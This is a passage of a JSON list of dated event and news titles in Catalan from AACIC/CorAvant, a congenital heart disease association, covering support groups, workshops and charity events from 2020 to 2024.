anys"},{"date":"20201127","title":"Taller virtual infantil de cuina saludable, per a nens i nenes de 6 a 12 anys"},{"date":"20201202","title":"Taller virtual de joc per a nens i nenes amb cardiopatia de 6 a 18 mesos i el seu pare i\/o mare"},{"date":"20201202","title":"L'infant caminador i la panera dels tresors, propostes de joc per a nens i nenes amb cardiopatia de 6 a 18 mesos"},{"date":"20201211","title":"Espai virtual per a joves amb cardiopatia, de 15 a 25 anys"},{"date":"20201214","title":"Espai virtual per a pares i mares amb fills i filles amb cardiopatia"},{"date":"20201217","title":"Espai virtual de pares i mares de Tarragona amb fills i filles amb cardiopatia"},{"date":"20201218","title":"Espai virtual de pares i mares de Girona amb fills i filles amb cardiopatia, amb el fisioterapeuta Sergi Blanco"},{"date":"20201223","title":"Taller virtual infantil de cuina saludable, per a nens i nenes de 6 a 12 anys"},{"date":"20201223","title":"Espai virtual per a adults amb cardiopatia, a partir de 25 anys"},{"date":"20210104","title":"Aventures.Cor virtuals Nadal 2021"},{"date":"20210111","title":"Espai virtual per a pares i mares amb fills i filles amb cardiopatia"},{"date":"20210122","title":"Espai virtual de pares i mares de Girona amb fills i filles amb cardiopatia"},{"date":"20210127","title":"Espai virtual per a adults a partir de 25 anys amb cardiopatia"},{"date":"20210129","title":"Taller virtual infantil d'artter\u00e0pia, per a nens i nenes de 6 a 12 anys amb cardiopatia cong\u00e8nita"},{"date":"20210129","title":"Els nens i nenes de l'Espai virtual infantil de l'AACIC parlen de quin animal els agradaria ser i per qu\u00e8"},{"date":"20210201","title":"Espai virtual per a pares i mares amb fills i filles amb cardiopatia"},{"date":"20210204","title":"Webinar Parlem de la vacuna de la covid-19 amb la Dra. Laura Dos i el Dr. Joan S\u00e1nchez de Toledo"},{"date":"20210204","title":"La majoria de persones amb cardiopatia experimentaran una malaltia lleu si s'infecten"},{"date":"20210212","title":"Espai virtual per a joves de 15 a 25 anys amb cardiopatia"},{"date":"20210219","title":"Espai virtual de pares i mares de Girona amb fills i filles amb cardiopatia"},{"date":"20210224","title":"Espai virtual per a adults a partir de 25 anys amb cardiopatia"},{"date":"20210224","title":"L'AACIC participa en l'entrega de la 5a edici\u00f3 dels Actius de l'Acord Ciutad\u00e0"},{"date":"20210225","title":"Espai virtual de pares i mares de Tarragona amb fills i filles amb cardiopatia"},{"date":"20210226","title":"Taller virtual infantil d'artter\u00e0pia, per a nens i nenes de 6 a 12 anys amb cardiopatia cong\u00e8nita"},{"date":"20210301","title":"Espai virtual per a pares i mares amb fills i filles amb cardiopatia"},{"date":"20210317","title":"Espai virtual per a joves de 15 a 25 anys amb cardiopatia"},{"date":"20210317","title":"Reprenem l'Espai virtual de joves amb cardiopatia i canviem el dia de les seves trobades"},{"date":"20210318","title":"Espai virtual de pares i mares de Tarragona amb fills i filles amb cardiopatia"},{"date":"20210319","title":"Espai virtual de pares i mares de Girona amb fills i filles amb cardiopatia"},{"date":"20210324","title":"Espai virtual per a adults a partir de 25 anys amb cardiopatia"},{"date":"20210326","title":"Taller virtual infantil d'artter\u00e0pia, per a nens i nenes de 6 a 12 anys amb cardiopatia cong\u00e8nita"},{"date":"20210329","title":"Aventures.Cor virtuals Setmana Santa 2021"},{"date":"20210329","title":"Jocs en l\u00ednia i videoclips musicals a les Aventures.Cor virtuals de Setmana Santa"},{"date":"20210412","title":"Espai virtual per a pares i mares amb fills i filles amb cardiopatia"},{"date":"20210414","title":"Espai virtual per a joves de 15 a 25 anys amb cardiopatia"},{"date":"20210414","title":"Com et sents i com pots comunicar que tens una cardiopatia cong\u00e8nita, els dos temes centrals de la sessi\u00f3 de l'Espai virtual per a joves d'aquesta setmana"},{"date":"20210415","title":"Espai virtual de pares i mares de Tarragona amb fills i filles amb cardiopatia"},{"date":"20210416","title":"Espai virtual de pares i mares de Girona amb fills i filles amb cardiopatia"},{"date":"20210420","title":"Celebrem la Diada de Sant Jordi a l'Hospital Infantil i Hospital de la Dona Vall d'Hebron"},{"date":"20210428","title":"Espai virtual per a adults a partir de 25 anys amb cardiopatia"},{"date":"20210503","title":"Espai virtual per a pares i mares amb fills i filles amb cardiopatia"},{"date":"20210511","title":"Trobada 2021. Webinar inaugural: Positivisme conscient, l'art de mantenir l\u2019\u00e0nim en temps convulsos"},{"date":"20210512","title":"Trobada 2021. Conversa amb la Dra. S\u00edlvia Montserrat i joves de 15 a 25 anys amb cardiopatia"},{"date":"20210520","title":"Trobada 2021. Conversa amb la Dra. Queralt Ferrer, la Dra. Georgia Sarquella i pares i mares amb fills i filles amb cardiopatia"},{"date":"20210526","title":"Trobada 2021. Conversa amb la Dra. Berta Miranda i adults a partir de 25 anys amb cardiopatia"},{"date":"20210527","title":"Trobada 2021. Assemblea de l\u2019Associaci\u00f3 de Cardiopaties Cong\u00e8nites"},{"date":"20210527","title":"L'AACIC presenta el servei d'informaci\u00f3 i assessorament als professionals de la xarxa de CDIAPS de Barcelona"},{"date":"20210604","title":"Parlem del poder del joc en els infants hospitalitzats al Postgrau de Pedagogia Hospital\u00e0ria en Neonatologia i Pediatria de l'IDP-ICE de la Universitat de Barcelona"},{"date":"20210607","title":"Espai virtual per a pares i mares amb fills i filles amb cardiopatia"},{"date":"20210609","title":"Espai virtual per a joves de 15 a 25 anys amb cardiopatia"},{"date":"20210612","title":"Dissabte 12 de juny, t\u2019esperem a la jornada del Bus de la Sang"},{"date":"20210617","title":"Espai virtual de pares i mares de Tarragona amb fills i filles amb cardiopatia"},{"date":"20210618","title":"Espai virtual de pares i mares de Girona amb fills i filles amb cardiopatia"},{"date":"20210630","title":"Espai virtual per a adults a partir de 25 anys amb cardiopatia"},{"date":"20210705","title":"Torneig solidari de p\u00e0del a Tortosa"},{"date":"20210711","title":"Aventures.Cor d'estiu 2021 presencials"},{"date":"20210805","title":"Els Cors Valents es retroben a PortAventura"},{"date":"20210806","title":"Torneig solidari de p\u00e0del a Valls"},{"date":"20210925","title":"L\u2019AACIC i la Fundaci\u00f3 CorAvant estan compromeses amb els Objectius de Desenvolupament Sostenible"},{"date":"20210929","title":"Espai virtual d'adults a partir de 25 anys"},{"date":"20210929","title":"L'essencial \u00e9s invisible als ulls"},{"date":"20211004","title":"Espai virtual de pares i mares"},{"date":"20211022","title":"Espai de pares i mares de Girona"},{"date":"20211023","title":"27a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20211023","title":"La Gran Festa del Cor brilla de nou despr\u00e9s d\u2019un any silenciada"},{"date":"20211027","title":"Espai virtual d'adults a partir de 25 anys"},{"date":"20211028","title":"Espai de pares i mares de Tarragona"},{"date":"20211028","title":"La incertesa de cr\u00e9ixer amb una cardiopatia cong\u00e8nita"},{"date":"20211106","title":"Ceba't Festival a Sabadell"},{"date":"20211106","title":"Recollim m\u00e9s de 400 dibuixos per als infants que estan a l'hospital al Ceba't Sabadell"},{"date":"20211108","title":"Espai virtual de pares i mares"},{"date":"20211110","title":"Espai virtual de joves de 15 a 25 anys"},{"date":"20211113","title":"Festa de les Entitats Socials de Tortosa"},{"date":"20211113","title":"Fem cr\u00e9ixer la nostra participaci\u00f3 en el territori tortos\u00ed"},{"date":"20211124","title":"Espai virtual d'adults a partir de 25 anys"},{"date":"20211125","title":"Espai de pares i mares de Tarragona"},{"date":"20211126","title":"Espai de pares i mares de Girona"},{"date":"20211201","title":"Participem en l'assemblea del Consell Municipal de la Discapacitat de Tarragona"},{"date":"20211213","title":"Espai virtual de pares i mares"},{"date":"20211217","title":"Espai de pares i mares de Girona"},{"date":"20211217","title":"Concert de g\u00f2spel De tot Cor amb la coral Blackiblanc"},{"date":"20211218","title":"Jornada solid\u00e0ria Futbol Club Sarri\u00e0 de Ter"},{"date":"20211219","title":"Pastorets solidaris L'Estel de Natzaret a Poblenou"},{"date":"20211222","title":"Espai virtual d'adults a partir de 25 anys"},{"date":"20211225","title":"Pastorets solidaris a Vilanova i la Geltr\u00fa"},{"date":"20211226","title":"Pastorets solidaris L'Estel de Natzaret a Calella"},{"date":"20211227","title":"Anul\u00b7lem les Aventures.Cor de Nadal 2022"},{"date":"20220101","title":"Pastorets solidaris a Vilanova i la Geltr\u00fa"},{"date":"20220102","title":"Pastorets solidaris L'Estel de Natzaret a Poblenou"},{"date":"20220102","title":"Pastorets solidaris L'Estel de Natzaret a Calella"},{"date":"20220102","title":"Pastorets solidaris a Vilanova i la Geltr\u00fa"},{"date":"20220102","title":"Peti Pastorets solidaris a Vilanova i la Geltr\u00fa"},{"date":"20220102","title":"Espectacle solidari de m\u00e0gia a Maspujols"},{"date":"20220103","title":"Com has passat les festes de Nadal?"},{"date":"20220108","title":"Pastorets solidaris L'Estel de Natzaret a Calella"},{"date":"20220108","title":"Pastorets solidaris a Vilanova i la Geltr\u00fa"},{"date":"20220109","title":"Pastorets solidaris L'Estel de Natzaret a Poblenou"},{"date":"20220109","title":"Pastorets solidaris L'Estel de Natzaret a Calella"},{"date":"20220109","title":"Pastorets solidaris a Vilanova i la Geltr\u00fa"},{"date":"20220109","title":"Peti Pastorets solidaris a Vilanova i la Geltr\u00fa"},{"date":"20220110","title":"Espai virtual de pares i mares"},{"date":"20220126","title":"Espai virtual d'adults a partir de 25 anys"},{"date":"20220128","title":"Espai virtual de pares i mares de Girona"},{"date":"20220128","title":"Parlem amb la Dra. Laura Muntaner, cardi\u00f2loga de la Unitat de Cardiopatia Cong\u00e8nita de l'Adult de l'Hospital Trueta de Girona"},{"date":"20220207","title":"Espai virtual de pares i mares"},{"date":"20220209","title":"Com viuen els joves amb cardiopatia el temps de Covid?"},{"date":"20220209","title":"Espai virtual de joves de 15 a 25 anys"},{"date":"20220214","title":"1 de cada 100 nadons neix amb una cardiopatia"},{"date":"20220214","title":"Celebrem el Dia Internacional de les Cardiopaties Cong\u00e8nites amb la tornada del voluntariat d'hospital"},{"date":"20220217","title":"Webinar Cor que creix, el pas del cor d'infant al cor jove"},{"date":"20220217","title":"Webinar Cor que creix, el pas del cor d'infant al cor jove"},{"date":"20220218","title":"Espai de pares i mares de Girona"},{"date":"20220220","title":"Els pallassos i pallasses d'hospital tornen a l'Hospital Vall d'Hebron"},{"date":"20220223","title":"Espai virtual d'adults a partir de 25 anys"},{"date":"20220306","title":"Mon\u00f2legs solidaris en suport als joves i adults amb cardiopatia. Hospitalet de Llobregat"},{"date":"20220306","title":"Celebrem el Dia Internacional de la Dona amb les Tecletes Mares de Tarragona"},{"date":"20220306","title":"Tarda de riures i aplaudiments a l'espectacle de mon\u00f2legs solidaris en suport als joves i adults que viuen amb una cardiopatia"},{"date":"20220307","title":"Espai virtual de pares i mares"},{"date":"20220315","title":"La formaci\u00f3 \u00e9s necess\u00e0ria i essencial per al desenvolupament de la tasca volunt\u00e0ria"},{"date":"20220325","title":"Espai virtual de pares i mares de Girona"},{"date":"20220330","title":"Espai virtual d'adults a partir de 25 anys"},{"date":"20220402","title":"Diada solid\u00e0ria del Club Esportiu Futsal Tortosa"},{"date":"20220402","title":"Gran \u00e8xit de participaci\u00f3 en la diada solid\u00e0ria del Club Esportiu Futsal Tortosa en suport al projecte Fem m\u00e9s agradables les estades a l'hospital"},{"date":"20220404","title":"Espai virtual de pares i mares"},{"date":"20220411","title":"Aventures.Cor Setmana Santa 2022"},{"date":"20220411","title":"Els nens i les nenes de les Aventures.Cor de Setmana Santa tornen amb la motxilla plena d'experi\u00e8ncies"},{"date":"20220420","title":"Espai virtual de joves de 15 a 25 anys"},{"date":"20220421","title":"Un any m\u00e9s, tornem a celebrar Sant Jordi a l'Hospital Vall d'Hebron"},{"date":"20220423","title":"Aquest Sant Jordi, tornem a sortir al carrer"},{"date":"20220427","title":"Espai virtual d'adults a partir de 25 anys"},{"date":"20220429","title":"Espai virtual de pares i mares de Girona"},{"date":"20220502","title":"Espai virtual de pares i mares"},{"date":"20220514","title":"Cursa solid\u00e0ria en benefici als infants que tenen una cardiopatia cong\u00e8nita"},{"date":"20220521","title":"Trobada 2022: De la terra a la taula"},{"date":"20220521","title":"L'alegria de retrobar-nos"},{"date":"20220525","title":"Espai virtual d'adults a partir de 25 anys"},{"date":"20220527","title":"Espai virtual de pares i mares de Girona"},{"date":"20220604","title":"Torneig solidari del Club Esportiu Futsal Tortosa"},{"date":"20220604","title":"240 nens i nenes participen en el Torneig solidari del Club Esportiu Futsal Tortosa en suport als infants amb cardiopatia cong\u00e8nita"},{"date":"20220610","title":"Espai de pares i mares de Girona + sopar final de curs"},{"date":"20220610","title":"Sopar de final de curs a l'Espai de pares i mares de Girona"},{"date":"20220611","title":"Torneig solidari del Futbol Club Sarri\u00e0 de Ter"},{"date":"20220611","title":"L'esport i la solidaritat, protagonistes al Camp Municipal d'Esports de Sarri\u00e0 de Ter"},{"date":"20220613","title":"Espai virtual de pares i mares"},{"date":"20220613","title":"Fi de curs a l'Espai virtual de pares i mares"},{"date":"20220615","title":"Participem en el 7\u00e8 Congr\u00e9s del Tercer Sector Social de Catalunya \"El repte de la reconstrucci\u00f3 social\""},{"date":"20220616","title":"El tercer sector \u00e9s molt m\u00e9s potent de la visi\u00f3 que tenim des de dins"},{"date":"20220629","title":"Espai virtual d'adults a partir de 25 anys"},{"date":"20220716","title":"Comencen les Aventures.Cor d'estiu 2022"},{"date":"20220724","title":"Final de les Aventures.Cor d'estiu 2022"},{"date":"20220724","title":"Valentia, fortalesa en grup i companyonia: les Aventures.Cor d'estiu 2022"},{"date":"20220730","title":"1r Trofeu Solidari Vila d'Almenar de nataci\u00f3 amb aletes"},{"date":"20220806","title":"Botifarrada popular a les Festes d'Estiu de Sant Salvador, el Vendrell"},{"date":"20220813","title":"Taller \"Fes un dibuix per a un infant que est\u00e0 a l'hospital de l'AACIC\" a la Bisbal del Pened\u00e8s"},{"date":"20220902","title":"Concert solidari al Xiri de Roda de Ber\u00e0"},{"date":"20220925","title":"I Torneig de Futbol Solidari a Banyoles en suport als infants i joves amb cardiopatia cong\u00e8nita"},{"date":"20220925","title":"El camp vell de Banyoles s'omple de futbol i solidaritat en suport a les cardiopaties"},{"date":"20220928","title":"Els dos grups de l\u2019Espai per a m\u00e9s grans de 25 anys defineixen la tem\u00e0tica de les sessions del nou curs"},{"date":"20220929","title":"162 paraules omplen el n\u00favol de les coses que fan bategar els nostres cors"},{"date":"20221001","title":"Festa de les Entitats Socials de Tortosa"},{"date":"20221001","title":"Recollim 80 dibuixos pels infants hospitalitzats a la Festa de les entitats socials de Tortosa"},{"date":"20221003","title":"Espai de pares i mares"},{"date":"20221003","title":"A l'Espai virtual de pares i mares compartim experi\u00e8ncies entre iguals, ens orientem i ens donem suport"},{"date":"20221004","title":"'Toca que ens vegin'"},{"date":"20221006","title":"La insufici\u00e8ncia Card\u00edaca, conversa amb el Dr. Josep Com\u00edn i Rosana Moyano a l\u2019Hospitalet de Llobregat"},{"date":"20221006","title":"El principal problema associat a les malalties cardiovasculars \u00e9s la gran limitaci\u00f3 en la qualitat de vida de les persones"},{"date":"20221007","title":"Espai de pares i mares de Girona"},{"date":"20221014","title":"Mercat solidari d\u2019intercanvi de roba i complements a Riudarenes"},{"date":"20221015","title":"Mercat solidari d\u2019intercanvi de roba i complements a Riudarenes"},{"date":"20221019","title":"Espai per a joves de 15 a 25 anys"},{"date":"20221021","title":"Mercat solidari d\u2019intercanvi de roba i complements a Riudarenes"},{"date":"20221022","title":"Mercat solidari d\u2019intercanvi de roba i complements a Riudarenes"},{"date":"20221027","title":"Espai de pares i mares de Reus-Tarragona"},{"date":"20221029","title":"Fira d'entitats de salut de Terrassa"},{"date":"20221029","title":"Ambient festiu i solidari a la Fira d'Entitats de Salut de Terrassa"},{"date":"20221105","title":"Torneig de Golf Solidari de la Fundaci\u00f3 PortAventura"},{"date":"20221105","title":"Els camps de l'Infinitum Golf de PortAventura s'omplen de solidaritat pels infants i joves amb cardiopatia"},{"date":"20221107","title":"Espai de pares i mares"},{"date":"20221113","title":"28a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20221113","title":"M\u00e9s de 4.600 persones celebren la Gran Festa del Cor en suport als infants i joves que tenen una cardiopatia al Parc d'atraccions Tibidabo"},{"date":"20221125","title":"Espai de pares i mares de Girona"},{"date":"20221128","title":"L'AACIC participa en el Consell Municipal de la Discapacitat de Tarragona per aconseguir que la ciutat sigui m\u00e9s inclusiva i accessible"},{"date":"20221205","title":"Espai de pares i mares"},{"date":"20221211","title":"Concert de Gospelians de Girona"},{"date":"20221211","title":"Diversi\u00f3, alegria i bones vibracions al concert De tot Cor de Gospelians de Girona a La Merc\u00e8"},{"date":"20221213","title":"Ja \u00e9s Nadal a l'Hospital Vall d'Hebron"},{"date":"20221217","title":"Pastorets solidaris als Llu\u00efsos d'Horta"},{"date":"20221218","title":"Pastorets solidaris als Llu\u00efsos d'Horta"},{"date":"20221218","title":"Pastorets solidaris als Llu\u00efsos d'Horta"},{"date":"20221218","title":"Bateguem amb La Marat\u00f3"},{"date":"20221218","title":"Bateguem amb La Marat\u00f3"},{"date":"20221225","title":"Pastorets solidaris de Montblanc"},{"date":"20221226","title":"Pastorets solidaris d'Els Carlins de Manresa"},{"date":"20221226","title":"Pastorets solidaris del Social de Terrassa"},{"date":"20221226","title":"Pastorets solidaris de Montblanc"},{"date":"20221226","title":"Pastorets solidaris a Sant Feliu de Gu\u00edxols"},{"date":"20221230","title":"Espai de pares i mares de Girona"},{"date":"20221230","title":"Pastorets solidaris a Sant Feliu de Gu\u00edxols"},{"date":"20230101","title":"Pastorets solidaris d'Els Carlins de Manresa"},{"date":"20230101","title":"Pastorets solidaris del Social de Terrassa"},{"date":"20230101","title":"Pastorets solidaris de Montblanc"},{"date":"20230101","title":"Pastorets solidaris a Sant Feliu de Gu\u00edxols"},{"date":"20230102","title":"Aventures.Cor Nadal 2023"},{"date":"20230103","title":"Aventures.Cor Nadal 2023"},{"date":"20230104","title":"Aventures.Cor Nadal 2023"},{"date":"20230104","title":"No deixis que la vida passi sense viure-la"},{"date":"20230104","title":"Dibuixos pels infants que estan a l'hospital"},{"date":"20230106","title":"Pastorets solidaris d'Els Carlins de Manresa"},{"date":"20230106","title":"Pastorets solidaris del Social de Terrassa"},{"date":"20230107","title":"Pastorets solidaris d'Els Carlins de Manresa"},{"date":"20230107","title":"Pastorets solidaris del Social de Terrassa"},{"date":"20230107","title":"Pastorets solidaris de Montblanc"},{"date":"20230108","title":"Pastorets solidaris d'Els Carlins de Manresa"},{"date":"20230108","title":"Pastorets solidaris del Social de Terrassa"},{"date":"20230109","title":"Espai de pares i mares"},{"date":"20230121","title":"Torneig solidari per equips a Padel Colors"},{"date":"20230121","title":"P\u00e0del solidari per les cardiopaties cong\u00e8nites i el c\u00e0ncer"},{"date":"20230127","title":"Espai de pares i mares de Girona"},{"date":"20230128","title":"Pastorets infantils\/juvenils solidaris al Vendrell"},{"date":"20230204","title":"Concert De Tot Cor al Foment Hortenc"},{"date":"20230204","title":"Bon rotllo i molta qu\u00edmica al concert De Tot Cor del Foment Hortenc per celebrar els 15 anys de CorAvant"},{"date":"20230206","title":"Espai de pares i mares"},{"date":"20230206","title":"L'exposici\u00f3 DesCORda't al campus Terres de l'Ebre de la Universitat Rovira i Virgili"},{"date":"20230208","title":"Espai per a joves de 15 a 25 anys"},{"date":"20230214","title":"56 Ajuntaments il\u00b7luminen de color vermell la fa\u00e7ana del seu edifici per commemorar el Dia Internacional de les Cardiopaties Cong\u00e8nites"},{"date":"20230214","title":"1 de cada 100 nadons neix amb un cor extraordinari"},{"date":"20230214","title":"Taula rodona 'Les cicatrius que ens donen la vida' al Campus Terres de l'Ebre de la URV"},{"date":"20230214","title":"Repartim joguines als infants i joves ingressats a l'Hospital Vall d'Hebron per commemorar el Dia Internacional de les Cardiopaties Cong\u00e8nites"},{"date":"20230214","title":"509 publicacions a les xarxes socials per fer m\u00e9s visibles les cardiopaties cong\u00e8nites"},{"date":"20230224","title":"Espai de pares i mares de Girona"},{"date":"20230224","title":"Trobada i formaci\u00f3 de les volunt\u00e0ries i voluntaris d'hospital"},{"date":"20230306","title":"Espai de pares i mares"},{"date":"20230308","title":"Espai per a joves de 15 a 25 anys"},{"date":"20230311","title":"Formaci\u00f3 inicial de volunt\u00e0ries pallasses i voluntaris pallassos d'hospital"},{"date":"20230319","title":"La Dra. Queralt Ferrer corre la Marat\u00f3 de Barcelona per tots els infants amb cardiopatia"},{"date":"20230320","title":"Com reconnectar-se a la vida?"},{"date":"20230324","title":"Espai de pares i mares de Girona"},{"date":"20230331","title":"El projecte Cors Valents de la Fundaci\u00f3 CorAvant rep el Premi a la Solidaritat Jordi Dom\u00e8nech 2022 de l'Associaci\u00f3 S\u00e0hara Horta"},{"date":"20230402","title":"Torneig solidari futbol sala Nastic Club"},{"date":"20230403","title":"Aventures.Cor Setmana Santa 2023"},{"date":"20230404","title":"Aventures.Cor Setmana Santa 2023"},{"date":"20230405","title":"Aventures.Cor Setmana Santa 2023"},{"date":"20230405","title":"Ens hem quedat amb ganes de m\u00e9s!"},{"date":"20230417","title":"Espai de pares i mares"},{"date":"20230419","title":"Espai per a joves de 15 a 25 anys"},{"date":"20230420","title":"Tallers de Sant Jordi a l\u2019Hospital Infantil i de la Dona Vall d\u2019Hebron"},{"date":"20230421","title":"Paradeta solid\u00e0ria i contes pels infants hospitalitzats a Vall d'Hebron"},{"date":"20230421","title":"Festa de Sant Jordi al pati de l'Institut Escola Comaruga"},{"date":"20230423","title":"Parades solid\u00e0ries per la diada de Sant Jordi"},{"date":"20230428","title":"Espai de pares i mares de Girona"},{"date":"20230508","title":"Espai de pares i mares"},{"date":"20230508","title":"Comen\u00e7a el segon trimestre del Taller de relaxaci\u00f3 Cos i Ment"},{"date":"20230510","title":"Espai per a joves de 15 a 25 anys"},{"date":"20230520","title":"Trobada 2023: una trobada 360\u00ba"},{"date":"20230520","title":"\"Junts som m\u00e9s forts\""},{"date":"20230524","title":"Xerrada sobre cardiopaties cong\u00e8nites a la Universitat Rovira i Virgili"},{"date":"20230526","title":"Espai de pares i mares de Girona"},{"date":"20230604","title":"Torneig de Futbol solidari en suport als infants i joves amb cardiopatia a Sarri\u00e0 de Ter"},{"date":"20230604","title":"Gran \u00e8xit del Torneig de futbol en suport als infants i joves amb cardiopatia a Sarri\u00e0 de Ter"},{"date":"20230609","title":"Espai de pares i mares de Girona: amb el Dr. Marc Figueres"},{"date":"20230609","title":"Final de curs a l'Espai de pares i mares de Girona"},{"date":"20230612","title":"Espai de pares i mares: taller d'intel\u00b7lig\u00e8ncia emocional"},{"date":"20230616","title":"Treballem la comunicaci\u00f3 assertiva i la capacitat d'adaptaci\u00f3 als canvis amb el voluntariat d'hospital"},{"date":"20230703","title":"Convivint amb un hoste indesitjat: SARS-CoV-2 i cardiopaties cong\u00e8nites"},{"date":"20230703","title":"Exposici\u00f3 DesCORda't a l'Hotel Roc Blanc d'Escaldes-Engordany"},{"date":"20230706","title":"Un dels reptes de la cardiologia \u00e9s que es parli m\u00e9s de prevenci\u00f3 i que els mitjans de comunicaci\u00f3 facin m\u00e9s ress\u00f2 de les malalties cardiovasculars"},{"date":"20230707","title":"Bateig de vela a Arenys de Mar"},{"date":"20230713","title":"Taula rodona Les cicatrius que ens han donat la vida a l'Hotel Roc Blanc d'Escaldes-Engordany"},{"date":"20230713","title":"Pors, vergonyes i estigmes socials de les cicatrius"},{"date":"20230714","title":"5\u00e8 Open Internacional d\u2019Escacs Terres de l\u2019Ebre"},{"date":"20230715","title":"2n Trofeu Solidari Vila d'Almenar de nataci\u00f3 amb aletes"},{"date":"20230716","title":"Comencen les Aventures.Cor Estiu 2023"},{"date":"20230720","title":"El Consell de la Inf\u00e0ncia i l'Adolesc\u00e8ncia de l'AACIC es torna a reunir"},{"date":"20230723","title":"Final de les Aventures.Cor Estiu 2023"},{"date":"20230802","title":"Exposici\u00f3 DesCORda't al Centre Sociocultural l\u2019Estudi d'Ordino"},{"date":"20230802","title":"Els Cors Valents tornen a PortAventura World"},{"date":"20230814","title":"Marxem de vacances del 14 al 25 d'agost"},{"date":"20230924","title":"2n Torneig de futbol benjam\u00ed en suport als infants i joves amb cardiopatia cong\u00e8nita a Banyoles"},{"date":"20230926","title":"Parlem de cardiopaties cong\u00e8nites al Congreso de pacientes con enfermedades cardiovasculares"},{"date":"20230929","title":"Coneix el teu cor per poder-ne tenir cura"},{"date":"20230929","title":"Participem a l'espai Connecta't per compartir experi\u00e8ncies sobre el voluntariat"},{"date":"20231001","title":"Cursa Nick Horta Barcelona per les cardiopaties"},{"date":"20231002","title":"Espai de pares i mares"},{"date":"20231007","title":"Festa de les Entitats Socials de Tortosa"},{"date":"20231011","title":"Espai per a joves de 15 a 25 anys"},{"date":"20231020","title":"Espai de pares i mares de Girona"},{"date":"20231020","title":"Espai infantil de Girona"},{"date":"20231021","title":"5a Marxeta solid\u00e0ria"},{"date":"20231026","title":"Espai de pares i mares de Reus-Tarragona"},{"date":"20231028","title":"Curs d'iniciaci\u00f3 al clown d'hospital"},{"date":"20231028","title":"El clown \u00e9s un gran s\u00ed a la vida"},{"date":"20231102","title":"Exposici\u00f3 DesCORda't a la Biblioteca Comunal Antoni Morell de La Massana"},{"date":"20231102","title":"Presentaci\u00f3 del llibre \u00ab\u00bfPor qui\u00e9n corren las enfermeras?\u00bb al Teatre La Salle Gr\u00e0cia de Barcelona"},{"date":"20231106","title":"Espai de pares i mares"},{"date":"20231111","title":"29a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20231111","title":"L\u201911\/11 ser\u00e0 un dia ple d\u2019emocions al Tibidabo"},{"date":"20231111","title":"La 29a Gran Festa del Cor batega per CorAvant"},{"date":"20231114","title":"Confer\u00e8ncia amb la Dra. Laura Dos: Qu\u00e8 he de con\u00e8ixer de la meva cardiopatia?"},{"date":"20231114","title":"FAQs en cardiopaties cong\u00e8nites: qu\u00e8 he de con\u00e8ixer de la meva malaltia?"},{"date":"20231117","title":"Espai de pares i mares de Girona"},{"date":"20231125","title":"Jornada cient\u00edfica Exercici f\u00edsic i funci\u00f3 cognitiva"},{"date":"20231125","title":"Vida activa i cardiopatia"},{"date":"20231129","title":"Debatem sobre la coartaci\u00f3 a\u00f2rtica amb experts internacionals"},{"date":"20231130","title":"Espai de pares i mares de Reus-Tarragona"},{"date":"20231203","title":"Les persones no es defineixen per la seva discapacitat"},{"date":"20231204","title":"Exposici\u00f3 DesCORda't a la Universitat d'Andorra"},{"date":"20231204","title":"Espai de pares i mares"},{"date":"20231221","title":"Fira de Nadal a Vall d'Hebron"},{"date":"20231222","title":"Fira de Nadal a Vall d'Hebron"},{"date":"20231222","title":"El n\u00famero 32.308 de la loteria de Nadal de l'AACIC t\u00e9 premi"},{"date":"20231222","title":"Trenquem pors, vergonyes i possibles estigmes socials de les cicatrius"},{"date":"20231222","title":"Taula rodona Les cicatrius que ens han donat la vida a la Universitat d'Andorra"},{"date":"20231223","title":"Torneig de b\u00e0squet 3x3 en suport als infants i adolescents amb cardiopatia a Palafrugell"},{"date":"20231223","title":"Pastorets solidaris a Bigues i Riells del Fai"},{"date":"20231223","title":"El B\u00e0squet Club Palafrugell impulsa un torneig 3x3 en suport als infants i adolescents amb cardiopatia"},{"date":"20231228","title":"Espai de pares i mares de Reus-Tarragona"},{"date":"20231231","title":"Premis de La Grossa amb La Dooble"},{"date":"20240102","title":"Aventures.Cor Nadal 2024"},{"date":"20240102","title":"\"Hem d'intentar gaudir de cada moment, perqu\u00e8 no sabem qu\u00e8 pot passar\""},{"date":"20240103","title":"Aventures.Cor Nadal 2024"},{"date":"20240104","title":"Aventures.Cor Nadal 2024"},{"date":"20240108","title":"Espai de pares i mares"},{"date":"20240125","title":"Espai de pares i mares de Reus-Tarragona"},{"date":"20240205","title":"Espai de pares i mares"},{"date":"20240214","title":"I Jornada de cardiopaties cong\u00e8nites a l'Hospital Universitari Sant Joan de Reus"},{"date":"20240214","title":"Celebra el Dia Internacional de  les Cardiopaties Cong\u00e8nites: suma't a la campanya #corquecreix"},{"date":"20240214","title":"90 edificis s'il\u00b7luminen de vermell per commemorar el Dia Internacional de les Cardiopaties Cong\u00e8nites"},{"date":"20240214","title":"Dia Internacional de les Cardiopaties Cong\u00e8nites a l'Hospital Vall d'Hebron"},{"date":"20240214","title":"Dia Internacional de les Cardiopaties Cong\u00e8nites a l'Hospital Sant Joan de D\u00e9u"},{"date":"20240214","title":"Participem en la I Jornada de Cardiopaties Cong\u00e8nites a l'Hospital Sant Joan de Reus"},{"date":"20240215","title":"Confer\u00e8ncia amb la Dra. Berta Miranda: H\u00e0bits saludables i cardiopaties"},{"date":"20240215","title":"H\u00e0bits saludables i cardiopaties: com millorar la nostra qualitat de vida"},{"date":"20240216","title":"Espai de fam\u00edlies de Girona amb la Dra. Susana Uriel"},{"date":"20240225","title":"Jornada solid\u00e0ria N\u00e0stic Tarragona VS CD Teruel"},{"date":"20240225","title":"43 persones de l'AACIC gaudeixen de la Jornada Solid\u00e0ria 2024 del N\u00e0stic de Tarragona"},{"date":"20240229","title":"Espai de fam\u00edlies de Tarragona"},{"date":"20240304","title":"Espai virtual de pares i mares"},{"date":"20240315","title":"Espai de fam\u00edlies de Girona"},{"date":"20240315","title":"Tallers, jocs i dibuixos per les malalties cardiovasculars a Pallej\u00e0"},{"date":"20240325","title":"Aventures.Cor Setmana Santa 2024"},{"date":"20240326","title":"Aventures.Cor Setmana Santa 2024"},{"date":"20240327","title":"Aventures.Cor Setmana Santa 2024"},{"date":"20240404","title":"Espai de fam\u00edlies de Tarragona"},{"date":"20240406","title":"Creem el Consell de Joves de CorAvant"},{"date":"20240408","title":"Espai virtual de pares i mares"},{"date":"20240409","title":"El Consell de la Inf\u00e0ncia i l\u2019Adolesc\u00e8ncia de l\u2019AACIC es reuneix de nou"},{"date":"20240413","title":"Jornada Fes salut amb 